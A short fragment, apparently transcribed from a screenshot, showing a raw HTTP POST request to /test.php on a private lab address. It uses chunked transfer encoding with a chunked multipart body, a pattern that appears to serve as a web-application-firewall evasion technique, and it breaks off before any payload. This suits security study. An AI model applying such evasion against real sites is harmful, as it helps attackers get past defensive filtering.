 Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.168.80.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Transfer-Encoding: chunked
Content-Type: multipart/form-data; boundary=8
Content-Length: 134
5
--8
20
Content-Disposition:name="a"